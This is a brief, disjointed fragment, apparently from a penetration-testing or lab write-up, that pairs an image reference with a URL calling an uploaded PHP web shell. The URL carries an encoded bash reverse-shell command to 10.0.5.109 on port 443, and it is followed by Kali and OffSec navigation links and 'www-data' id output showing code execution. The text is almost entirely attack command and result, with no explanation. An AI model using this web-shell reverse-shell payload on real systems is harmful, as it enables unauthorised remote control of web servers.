 http://vizion.hc/uploads/images/695581e3253e5_shell.php?0=%2Fbin%2Fbash -c 'sh -i >%26 %2Fdev%2Ftcp%2F10.0.5.109%2F443 0>%261'
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)